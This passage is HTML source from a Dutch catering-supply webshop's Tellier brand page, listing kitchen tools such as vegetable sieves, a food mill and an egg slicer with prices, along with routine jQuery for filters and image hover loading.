            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/schenkkannen/#collection" title="Schenkkannen">Schenkkannen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/tafelgerei/#collection" title="Tafelgerei">Tafelgerei
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/thee-koffiepotten/#collection" title="Thee- &amp; koffiepotten">Thee- &amp; koffiepotten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/toilet-producten/#collection" title="Toilet producten">Toilet producten
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toiletpapier/#collection" title="Toiletpapier">Toiletpapier</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toilet-accessoires/#collection" title="Toilet accessoires ">Toilet accessoires </a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/wijnkoelers/#collection" title="Wijnkoelers">Wijnkoelers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/tafellamp/#collection" title="Tafellamp">Tafellamp
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/meubilair/#collection" title="Meubilair ">Meubilair </a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/afzetpalen-en-koorden/#collection" title="Afzetpalen en Koorden">Afzetpalen en Koorden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/barkrukken/#collection" title="Barkrukken">Barkrukken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/etagere-standaard-rvs/#collection" title="Etagere Standaard RVS">Etagere Standaard RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/horeca-stoelen/#collection" title="Horeca stoelen">Horeca stoelen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/hotelbenodigheden/#collection" title="Hotelbenodigheden">Hotelbenodigheden
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/receptie-10436792/#collection" title="Receptie ">Receptie </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/hotelkamer/#collection" title="Hotelkamer">Hotelkamer</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/badkamer/#collection" title="Badkamer">Badkamer</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/veiligheid/#collection" title="Veiligheid">Veiligheid</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/inklapbare-tafels/#collection" title="Inklapbare tafels">Inklapbare tafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/inklapbare-banken/#collection" title="Inklapbare banken">Inklapbare banken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/kindermeubilair/#collection" title="Kindermeubilair">Kindermeubilair
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/kranen-rvs/#collection" title="Kranen RVS">Kranen RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/krijtborden/#collection" title="Krijtborden">Krijtborden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/mix-match-tafels/#collection" title="Mix &amp; Match tafels">Mix &amp; Match tafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/opbergrekken/#collection" title="Opbergrekken">Opbergrekken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/parasols/#collection" title="Parasols">Parasols
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/spoeltafels/#collection" title="Spoeltafels">Spoeltafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/statafels/#collection" title="Statafels">Statafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/terrasmeubilair/#collection" title="Terrasmeubilair">Terrasmeubilair
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/textiel-assortiment/#collection" title="Textiel Assortiment">Textiel Assortiment
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/statafelhoezen/#collection" title="Statafelhoezen">Statafelhoezen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/tafelkleden/#collection" title="Tafelkleden">Tafelkleden</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/valiente-ice-buckets/#collection" title="Valiente Ice Buckets">Valiente Ice Buckets
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/wandkasten-rvs/#collection" title="Wandkasten RVS">Wandkasten RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/wandplanken/#collection" title="Wandplanken">Wandplanken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/wasbakken/#collection" title="Wasbakken">Wasbakken
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/rvs/#collection" title="RVS">RVS</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/rvs/rvs-werktafels/#collection" title="RVS Werktafels">RVS Werktafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/rvs/werkbanken-met-schuifdeuren/#collection" title="Werkbanken met schuifdeuren">Werkbanken met schuifdeuren
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/rvs/rvs-spoeltafels/#collection" title="RVS Spoeltafels">RVS Spoeltafels
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                </ul>
      </div>
    
  
      
  
    
  
</div>

<div class="sidebar-recent hidden-sm hidden-xs">
    </div>
  
  
  
  
</div>
 <script>
  $(".btn-filters").click(function () {
  $(this).html(function (i, v) {
    return v === 'Sluiten <i class="fa fa-sliders" aria-hidden="true"></i>' ? 'Open filters <i class="fa fa-sliders" aria-hidden="true"></i>' : 'Sluiten <i class="fa fa-sliders" aria-hidden="true"></i>'
      })
  });
  
  $(function(){
    $('#filter_form input').change(function(){
      $(this).closest('form').submit();
    });
    $("#collection-filter-price").slider({
      range: true,
      min: 0,
                                     max: 650,
                                     values: [0, 650],
                                     step: 1,
                                     slide: function( event, ui){
      $('.price-filter-range .min span').html(ui.values[0]);
    $('.price-filter-range .max span').html(ui.values[1]);
    
    $('#filter_form_min').val(ui.values[0]);
    $('#filter_form_max').val(ui.values[1]);
  }
    });
  });  
</script>
  
  <div class="products-holder col-sm-12 col-md-10">
      <div class="row desc-bottom">  
    <!-- BREADCRUMBS-->   
  <ul class="col-xs-12 breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <a itemprop="item" href="https://www.24horeca.nl/">
        <span itemprop="name">Home</span></a>
      <meta itemprop="position" content="1" />
    </li>
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <i class="fa fa-chevron-right" aria-hidden="true"></i>
      <a itemprop="item" href="https://www.24horeca.nl/brands/">
        <span itemprop="name">Merken</span></a>
      <meta itemprop="position" content="2" />
    </li>
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <i class="fa fa-chevron-right" aria-hidden="true"></i>
      <a itemprop="item" href="https://www.24horeca.nl/brands/tellier/">
        <span itemprop="name">Tellier</span></a>
      <meta itemprop="position" content="3" />
    </li>
      </ul>
  <!-- BREADCRUMBS-->    
  <div class="col-sm-12">
    <h1>Tellier</h1>
  
    </div>
 
</div>
    
    
      
    
    <!-- PAGINATION-->     
    <div class="category-pagination clearfix" id="sort1">
            <div class="col-sm-6 nopaddingr hidden-xs">Pagina 1 van 1 
        <!-- LIMIT -->
        <span class="divider">|</span>
        Producten
        <div class="btn-group hidden-xs">
          <button type="button" class="btn btn-sm btn-default dropdown-toggle" data-toggle="dropdown">24 <span class="caret"></span></button>
          <ul class="dropdown-menu" role="menu">
                        <li><a href="https://www.24horeca.nl/brands/tellier/?limit=6" title="6">6 </a></li>
                        <li><a href="https://www.24horeca.nl/brands/tellier/?limit=12" title="12">12 </a></li>
                        <li><a href="https://www.24horeca.nl/brands/tellier/" title="24">24 </a></li>
                        <li><a href="https://www.24horeca.nl/brands/tellier/?limit=36" title="36">36 </a></li>
                      </ul>
        </div>
        <!-- /LIMIT -->
         <!-- SORT -->
      <div class="btn-group sort">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/brands/tellier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
        
			<!-- MODE -->
      <div class="btn-group sort mode">

          <a href="https://www.24horeca.nl/brands/tellier/" class="btn btn-default active"><i class="fa fa-th" aria-hidden="true"></i></a>
          <a href="https://www.24horeca.nl/brands/tellier/?mode=list" class="btn btn-default"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
      </div>
      <!-- /MODE -->
   
        
      </div>
      
      <div class="col-sm-6 col-xs-12 pull-right ">
        <!-- SORT -->
      <div class="btn-group sort visible-xs pull-left">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/brands/tellier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
        <ul class="pagination text-center pull-right">      
                                        <li class="number active"><a href="https://www.24horeca.nl/brands/tellier/" rel="next">1</a></li>
                                      </ul>
      </div>
      
      
      <hr />
     
     
    </div>
    <!-- /PAGINATION-->
    <div class="clearfix"></div>
    
        
           	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/tellier-vertinde-groentezeef.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/tellier-vertinde-groentezeef.html" title="Tellier Tellier vertinde groentezeef">
                <div class="sale-new">
           10% Sale
        </div>
                        
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/455582373/230x300x2/tellier-vertinde-groentezeef.jpg"  class="img-responsive productimg cat ajax" alt="Tellier Tellier vertinde groentezeef" data-url="https://www.24horeca.nl/tellier-vertinde-groentezeef.html" data-src="https://cdn.webshopapp.com/shops/285725/files/455582373/230x300x2/tellier-vertinde-groentezeef.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/tellier-vertinde-groentezeef.html" title="Tellier Tellier vertinde groentezeef" class="title">
       Tellier vertinde groentezeef     </a>
    
   
    
       
    
   
    
        <div class="price">
            <span class="grey">     
        €246,50      </span>
      <span class="old-price">€273,90</span>  
                         
           <br><span class="grey incl">€298,27 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/tellier-vertinde-groentezeef.html" id="tellier-vertinde-groentezeef.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/299612420/" id="tellier-vertinde-groentezeef.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

           	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/voedselmolen-en-standaard-o39xh80cm.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/voedselmolen-en-standaard-o39xh80cm.html" title="Tellier Voedselmolen en standaard | ø39x(H)80cm">
                <div class="sale-new">
           20% Sale
        </div>
                        
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/395769411/230x300x2/voedselmolen-en-standaard-o39xh80cm.jpg"  class="img-responsive productimg cat ajax" alt="Tellier Voedselmolen en standaard | ø39x(H)80cm" data-url="https://www.24horeca.nl/voedselmolen-en-standaard-o39xh80cm.html" data-src="https://cdn.webshopapp.com/shops/285725/files/395769411/230x300x2/voedselmolen-en-standaard-o39xh80cm.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/voedselmolen-en-standaard-o39xh80cm.html" title="Tellier Voedselmolen en standaard | ø39x(H)80cm" class="title">
       Voedselmolen en standaard | ø39x(H)80cm     </a>
    
   
    
       
    
   
    
        <div class="price">
            <span class="grey">     
        €616,00      </span>
      <span class="old-price">€770,00</span>  
                         
           <br><span class="grey incl">€745,36 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/voedselmolen-en-standaard-o39xh80cm.html" id="voedselmolen-en-standaard-o39xh80cm.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/261220215/" id="voedselmolen-en-standaard-o39xh80cm.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

<div class="clearfix visible-xs"></div>
           	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/tellier-vertinde-groentezeef-31cm.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/tellier-vertinde-groentezeef-31cm.html" title="Tellier Groentezeef vertind Ø31cm | Met 3 verschillende zeven.">
                <div class="sale-new">
           10% Sale
        </div>
                        
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/349419396/230x300x2/groentezeef-vertind-31cm-met-3-verschillende-zeven.jpg"  class="img-responsive productimg cat ajax" alt="Tellier Groentezeef vertind Ø31cm | Met 3 verschillende zeven." data-url="https://www.24horeca.nl/tellier-vertinde-groentezeef-31cm.html" data-src="https://cdn.webshopapp.com/shops/285725/files/349419396/230x300x2/groentezeef-vertind-31cm-met-3-verschillende-zeven.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/tellier-vertinde-groentezeef-31cm.html" title="Tellier Groentezeef vertind Ø31cm | Met 3 verschillende zeven." class="title">
       Groentezeef vertind Ø31cm | Met 3 verschillende zeven.     </a>
    
   
    
       
    
   
    
        <div class="price">
            <span class="grey">     
        €99,00      </span>
      <span class="old-price">€110,00</span>  
                         
           <br><span class="grey incl">€119,79 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/tellier-vertinde-groentezeef-31cm.html" id="tellier-vertinde-groentezeef-31cm.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/233228738/" id="tellier-vertinde-groentezeef-31cm.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

           	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html" title="Tellier Mes en duwer 10x20mm voor Tellier fritessnijder D463">
                <div class="sale-new">
           4% Sale
        </div>
                        
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/407547510/230x300x2/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.jpg"  class="img-responsive productimg cat ajax" alt="Tellier Mes en duwer 10x20mm voor Tellier fritessnijder D463" data-url="https://www.24horeca.nl/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html" data-src="https://cdn.webshopapp.com/shops/285725/files/407547510/230x300x2/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html" title="Tellier Mes en duwer 10x20mm voor Tellier fritessnijder D463" class="title">
       Mes en duwer 10x20mm voor Tellier fritessnijder D463     </a>
    
   
    
       
    
   
    
        <div class="price">
            <span class="grey">     
        €73,99      </span>
      <span class="old-price">€76,99</span>  
                         
           <br><span class="grey incl">€89,53 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html" id="mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/269752718/" id="mes-en-duwer-10x20mm-voor-tellier-fritessnijder-d4.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

<div class="clearfix visible-sm"></div>
<div class="clearfix visible-xs"></div>
           	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/tellier-eiersnijder.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/tellier-eiersnijder.html" title="Tellier Eiersnijder RVS | Snijdt eieren in 6 stukken">
                <div class="sale-new">
           5% Sale
        </div>
                        
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/347445196/230x300x2/eiersnijder-rvs-snijdt-eieren-in-6-stukken.jpg"  class="img-responsive productimg cat ajax" alt="Tellier Eiersnijder RVS | Snijdt eieren in 6 stukken" data-url="https://www.24horeca.nl/tellier-eiersnijder.html" data-src="https://cdn.webshopapp.com/shops/285725/files/347445196/230x300x2/eiersnijder-rvs-snijdt-eieren-in-6-stukken.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/tellier-eiersnijder.html" title="Tellier Eiersnijder RVS | Snijdt eieren in 6 stukken" class="title">
       Eiersnijder RVS | Snijdt eieren in 6 stukken     </a>
    
   
    
       
    
   
    
        <div class="price">
            <span class="grey">     
        €20,00      </span>
      <span class="old-price">€21,00</span>  
                         
           <br><span class="grey incl">€24,20 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/tellier-eiersnijder.html" id="tellier-eiersnijder.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/232457333/" id="tellier-eiersnijder.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

<div class="clearfix visible-md visible-lg"></div>
       
   
    
      
                              



<ul class="usp-holder text-center hidden-xs hidden-sm" style="display:none">
  <li class="col-xs-12 col-sm-4"><i class="fa fa-check" aria-hidden="true"></i> 24/7 online producten bestellen</li>
  <li class="col-xs-12 col-sm-4"><i class="fa fa-check" aria-hidden="true"></i> Professionele kwaliteit</li>
  <li class="col-xs-12 col-sm-4"><i class="fa fa-truck" aria-hidden="true"></i> Gratis verzending vanaf € 250</li>
</ul>



    <div class="clearfix visible-xs"></div>
           
           
        
    

               
               
               
               
               
                     	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/tellier-kersen-en-olijvenontpitter.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/tellier-kersen-en-olijvenontpitter.html" title="Tellier Kersen- en olijvenontpitter RVS | Geschikt voor regelmatig gebruik">
                <div class="sale-new">
           5% Sale
        </div>
                        
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/347445188/230x300x2/kersen-en-olijvenontpitter-rvs-geschikt-voor-regel.jpg"  class="img-responsive productimg cat ajax" alt="Tellier Kersen- en olijvenontpitter RVS | Geschikt voor regelmatig gebruik" data-url="https://www.24horeca.nl/tellier-kersen-en-olijvenontpitter.html" data-src="https://cdn.webshopapp.com/shops/285725/files/347445188/230x300x2/kersen-en-olijvenontpitter-rvs-geschikt-voor-regel.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/tellier-kersen-en-olijvenontpitter.html" title="Tellier Kersen- en olijvenontpitter RVS | Geschikt voor regelmatig gebruik" class="title">
       Kersen- en olijvenontpitter RVS | Geschikt voor regelmatig gebruik     </a>
    
   
    
       
    
   
    
        <div class="price">
            <span class="grey">     
        €17,10      </span>
      <span class="old-price">€18,00</span>  
                         
           <br><span class="grey incl">€20,69 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/tellier-kersen-en-olijvenontpitter.html" id="tellier-kersen-en-olijvenontpitter.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/232457329/" id="tellier-kersen-en-olijvenontpitter.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

<div class="clearfix visible-xs"></div>
         
         

  	              
    
    
           

    
   
    
    
           

    
   
    
    
           

    
   
    
    
           

    
   
    
    
           

    
   
    
    
           

    
   
    
        
    
    
   
    
  
    
      
    <div class="clearfix"></div>
    
    <div class="ias-spinner hidden" style="text-align: center;/* background: red; *//* bottom: -15px; *//* position: relative; *//* left: 0; */" id="ias_spinner_1614646356636"><img src="[data-uri]" style="
    text-align: center;
    position: relative;
    left: 0;
      margin: 0 auto;
"></div>
    
    
   <!-- PAGINATION-->     
    <div class="category-pagination bottom clearfix" id="sort">
      <hr />
      
            <div class="col-sm-6 nopadding hidden-xs">Pagina 1 van 1 
        <!-- LIMIT -->
        <span class="divider">|</span>
        Producten
        <div class="btn-group hidden-xs">
          <button type="button" class="btn btn-sm btn-default dropdown-toggle" data-toggle="dropdown">24 <span class="caret"></span></button>
          <ul class="dropdown-menu" role="menu">
                        <li><a href="https://www.24horeca.nl/brands/tellier/?limit=6" title="6">6 </a></li>
                        <li><a href="https://www.24horeca.nl/brands/tellier/?limit=12" title="12">12 </a></li>
                        <li><a href="https://www.24horeca.nl/brands/tellier/" title="24">24 </a></li>
                        <li><a href="https://www.24horeca.nl/brands/tellier/?limit=36" title="36">36 </a></li>
                      </ul>
        </div>
        <!-- /LIMIT -->
         <!-- SORT -->
      <div class="btn-group sort">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/brands/tellier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
